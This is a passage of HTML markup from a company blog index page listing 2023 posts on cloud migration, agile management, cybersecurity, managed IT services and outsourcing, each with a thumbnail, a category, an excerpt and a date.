										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud Migration Skills" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Art of Cloud Migration: Skills for Effortless Transitions in 2023 128" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud Migration Skills" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Art of Cloud Migration: Skills for Effortless Transitions in 2023 128"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud Migration Skills" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Art of Cloud Migration: Skills for Effortless Transitions in 2023 129" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud Migration Skills" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Art of Cloud Migration: Skills for Effortless Transitions in 2023 129"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Cloud Migration								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/cloud-migration-skills/" rel="bookmark">The Art of Cloud Migration: Skills for Effortless Transitions in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Skyrocket your cloud computing skills with a wealth of learning resources and secure lucrative opportunities in this rapidly expanding industry.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">10 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/agile-performance-management-system/" title="Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#8217;s Potential"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Performance Management System" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#039;s Potential 130" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Performance Management System" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#039;s Potential 130"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Performance Management System" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#039;s Potential 131" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Performance Management System" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#039;s Potential 131"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Digital Transformation								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/agile-performance-management-system/" rel="bookmark">Maximizing Agile Performance: A Comprehensive Guide to Unlocking Your IT Team&#8217;s Potential</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Refer to our agile performance management system guide to empower your IT team to excel. Discover how to unlock their full potential with us.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">7 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/cybersecurity-and-business-impacts/" title="Cybersecurity and Business: Steps To Overcome Security Impact in Your Business"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cybersecurity and business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Cybersecurity and Business: Steps To Overcome Security Impact in Your Business 132" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cybersecurity and business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Cybersecurity and Business: Steps To Overcome Security Impact in Your Business 132"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cybersecurity and business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Cybersecurity and Business: Steps To Overcome Security Impact in Your Business 133" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cybersecurity and business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Cybersecurity and Business: Steps To Overcome Security Impact in Your Business 133"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Cybersecurity								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/cybersecurity-and-business-impacts/" rel="bookmark">Cybersecurity and Business: Steps To Overcome Security Impact in Your Business</a></div>																
								<div class="blog-description blog-excerpt">
									<p>In today&#8217;s digital landscape, cybersecurity is a crucial aspect of every business operation. Data breaches and cyber-attacks pose significant threats to businesses, resulting in various negative impacts. It is essential for organizations to understand these consequences and take proactive measures to protect their data and systems.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">3 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/overcoming-it-talent-shortage/" title="Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="IT Talent Shortage" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success 134" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="IT Talent Shortage" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success 134"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="IT Talent Shortage" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success 135" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="IT Talent Shortage" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/06/Overcoming-the-IT-Talent-Shortage-Strategies-for-SMB-Success-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success 135"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Managed IT Services								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/overcoming-it-talent-shortage/" rel="bookmark">Overcoming the IT Talent Shortage: 6 Strategies for SMBs Success</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Overcome the IT talent shortage and thrive in the digital age. Upskill, diversify, streamline, and leverage managed IT support.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">30 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/infrastructure-planning-and-management-strategies/" title="9 Essential Strategies for Effective Enterprise Infrastructure Management"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Infrastructure Planning and Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="9 Essential Strategies for Effective Enterprise Infrastructure Management 136" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Infrastructure Planning and Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="9 Essential Strategies for Effective Enterprise Infrastructure Management 136"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Infrastructure Planning and Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="9 Essential Strategies for Effective Enterprise Infrastructure Management 137" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Infrastructure Planning and Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-5.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-5-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="9 Essential Strategies for Effective Enterprise Infrastructure Management 137"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Managed IT Services								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/infrastructure-planning-and-management-strategies/" rel="bookmark">9 Essential Strategies for Effective Enterprise Infrastructure Management</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Implement infrastructure planning and management strategies like proactive monitoring, cloud computing, automation, DevOps and stay updated on emerging trends.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">26 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/openai-for-developers/" title="Fueling Developer Innovation: OpenAI&#8217;s Advanced AI Capabilities and Cost-Effective Offerings"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI for developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Fueling Developer Innovation: OpenAI&#039;s Advanced AI Capabilities and Cost-Effective Offerings 138" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI for developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Fueling Developer Innovation: OpenAI&#039;s Advanced AI Capabilities and Cost-Effective Offerings 138"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI for developers" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Fueling Developer Innovation: OpenAI&#039;s Advanced AI Capabilities and Cost-Effective Offerings 139" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OpenAI for developers" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-4.webp 960w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-4-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Fueling Developer Innovation: OpenAI&#039;s Advanced AI Capabilities and Cost-Effective Offerings 139"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									OpenAI								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/openai-for-developers/" rel="bookmark">Fueling Developer Innovation: OpenAI&#8217;s Advanced AI Capabilities and Cost-Effective Offerings</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the cutting-edge AI advancements of OpenAI for developers like enhanced models, extended context, cost-effectiveness, seamless transitions.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">23 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/benefits-of-outsourcing-it-support-to-indian-providers/" title="Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="benefits of outsourcing IT support" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers 140" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="benefits of outsourcing IT support" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers 140"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="benefits of outsourcing IT support" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers 141" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="benefits of outsourcing IT support" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers 141"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Managed Service Provider								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/benefits-of-outsourcing-it-support-to-indian-providers/" rel="bookmark">Elevate Your Business Efficiency: The Benefits of Outsourcing IT Services to Indian Providers</a></div>																
								<div class="blog-description blog-excerpt">
									<p>With India&#8217;s renowned IT outsourcing services, experience lower budgets, on-demand expertise, timely project delivery, expanded market reach, and more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/routine-managed-services-checklist/" title="10 Routine Checkups Every IT Service Provider Should Do"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="managed services checklist" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="10 Routine Checkups Every IT Service Provider Should Do 142" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="managed services checklist" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="10 Routine Checkups Every IT Service Provider Should Do 142"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="managed services checklist" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="10 Routine Checkups Every IT Service Provider Should Do 143" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="managed services checklist" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="10 Routine Checkups Every IT Service Provider Should Do 143"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Managed IT Services								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/routine-managed-services-checklist/" rel="bookmark">10 Routine Checkups Every IT Service Provider Should Do</a></div>																
								<div class="blog-description blog-excerpt">
									<p>From network assessments to security audits, patch management, data backup and technical support, get seamless results with our managed services checklist.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">16 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/questions-to-ask-a-managed-service-provider/" title="11 Questions to Ask Before Hiring Your Managed IT Services Provider"> 
